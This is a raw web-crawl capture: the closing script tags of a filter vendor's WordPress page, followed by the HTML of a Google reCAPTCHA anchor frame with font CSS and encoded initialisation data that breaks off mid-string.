type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/popper.min.js?ver=6.8.3" id="ct-popper-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/bootstrap.min.js?ver=6.8.3" id="ct-bootstrap-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/owl.carousel.min.js?ver=6.8.3" id="ct-owl-carousel-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3" id="ct-app-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_49493316c090bb3d7cca5bc09031037c.js?ver=20151215" id="ct-navigation-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_93d421fd7576b0ca9c359ffe2fa16113.js?ver=20151215" id="ct-skip-link-focus-fix-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script defer id="wpcf7-recaptcha-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&co=aHR0cHM6Ly92aXpmaWx0ZXJzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rzmbw3ybacf4
body_size: 49994
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GzokzRBNA-0sy5Nny_ihuw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GzokzRBNA-0sy5Nny_ihuw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GzokzRBNA-0sy5Nny_ihuw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dn7DrkVzw7nDmQQYwoY1K2jDjCNvw5I6CAnDhD3DuGPCkHVzMmISBsOpw7F2HMKFLCzDucOFwqvDv8OrTsOLZ8KZwrfDsx7DncOMZ1Acw6/[base64]/DwzDtxLCsj4iw5I1w4rDq8Kww5vChXIgIER+U8OMBMOvLcOBw7rDlRtkwr/CiMOJdyszd8O+XsOIwr3DhcOmPDvDgcKGw5Qxw7QwSwXDkMKQbSTCinJAw6XChMKwfcKewoDCg08gw7bDkcKWIsOHMsOIwqUDNGnCkBMrZ3VWwoDCvRInPsKQw4PCvibDgMORwpYqHzvCjH/Ci8OdwpJuAmVmwpcwfl7CuB/CuMOzTSs5wrDDvhgpVUEIUUIiSx7DgSFtw7oxw6pNEcKiw4h4V8OVQsKtwoFfw44nQDF4w6zDuFZ+w4VTE8Odw5UFwr3Dg17Csgkad8OMw4xSwrJvdMKnwq/DqgLDkwTDtsKIw7/DvUl1XTh7wpPDtxcXw6XCgRnCuH/CikMSwoxAdcKrw54/wpNSw4YkEsKdw53ChMKew71ASE7Dl8OyPyMgK8KbWcOcKh/[base64]/[base64]/CUjCpVFXw59/w7wgw7kTwpPCgcOZAmLCqWXDqT7DtwvDs8KzwrrCo8OMaMO9U8O7S0NIw5dqw73Cp1rDk8OjCcK+w6QAw7vDsDRZASTDph7Cmh5Gw7HDrDQ8LxrDn8K0YAoVwpN7YcK/Nk3CuwFyDMOvw7FOw7bCpsKAZ03DocKdwqRBOsOdfnvDlycxwrNxw6FZLkUgwonDm8Ozwo8lX1NXJgnCv8KkB8KeasOGw4JzHRwHwqIxw5LCtUY9w47Dq8KUAsOuI8Kwa8K/[base64]/O15XwqjCvw1xcibCuRY9G8KeC0lvwofCo8OsF0vDsMODP8Oew5/Dq8OjN8O9w7RjwqXDrsOgNcOuw4jDj8KaXsK7fEbCthrDhA9hVsOgwqLDmcOFwrBJw7YQcsOOwo1sZwfDlgsdEMKOC8OCXzEUwrlvBcK3AcKkwobCgsOFwrxdQ2DCusObw7LDnw/DvC3CqsOPBsKfw7/[base64]/JCjClGYSw5DCgEx1w47Dl8KkTW7Dh8O9w7rDsCRjIksCw61wHk7CmUEUwoTDrsKzwpXDhhbCgcOvVkTCs33CsFFuNAYfw7wXH8OVLMKbw6zDkA/DnWbDtlFkKnMYwrgCDMKmwrtxw6QmQQ1+NcOSWXXCvcOWVnwFwoXDlj/CvU3DmjjCpmxCbl8tw7oXw6fDp1jChkHDs8K6wqEvw47CkmYXSxZiwonDvnsUFClzATjCnMOMw6ISwrwZw5wQNsKBG8K4w4IYw5sca0TDn8OKw5puw7jCoxM9w4cgasKWw6HDnMKQQsKaNl7DqcKqw7rCrBdPc0ALwrwbEsK6AcKSfR/[base64]/DpsOgw7LCt8KCH3HDgcK9wpHCknHDu8OgX3PDucOEw7bDkl7CuyEOwpszw4jDt8OuYl9GMFXCu8OwwpjDgMKefcO5UcO5DMKQWcKzFcOddQLCuCp6D8O2woDDrMOaw73Ck1hFbsK2woLDi8KmQU0ow5HDmsOkGAPCu1Q7Dx/[base64]/DsMKDwohDODvCgHvDqWHCoRfCrCstw5FUwpfCjVHCizdpbcOwfgwjw4bDrsKeLU/[base64]/[base64]/[base64]/w65Tdg0Jw6zDk8OPwozCjMOvdjLCqR1Cw6skw6cKasOZCn3DhHgVQMOOGMKTw4zDtMKrbldqZcO/bEJ5w7PCnVkrP3lWYUVSSGELWsKeX8KjwqoqE8OAD8OCGcK2D8O5EsOgA8KsN8O1w4Ihwrc1SsO8w6d5aw5DEhgiYMOHRTQUFHt5w5/DssOxw7w7w4huw6FtwoF1J1RaaWHCl8OEw4BnH3/DisOLBsK4wqTDh8KrRsKcfkHCjhrCnw0SwoTCusO3dxHCisOyeMK2woYpwqrDlhwJwpF6JnoGwobDlGzCucOtSMOWw5PDu8Oiwp/[base64]/CpMOMwoHChBtMUj0/wo7DmUYTw6LCsU7DksKiw6MxSR/[base64]/HMKNw5ggIhTDocOxw6LCt8O9w67CuyHDrzPDmzDCpzPDuzrDmsKPwq3DrDnDhUcyNsKlwqjDokXCnmnDvlcdw7EbwqLDlsK5w7TDrDVzc8Kxw7jDvcKh